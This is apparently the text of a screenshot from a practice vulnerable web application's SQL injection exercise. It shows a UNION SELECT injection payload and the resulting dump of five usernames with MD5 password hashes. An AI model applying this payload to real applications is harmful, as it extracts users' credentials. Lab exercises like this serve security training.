 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 912ec803b2ce49e4a541068d495ab570
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99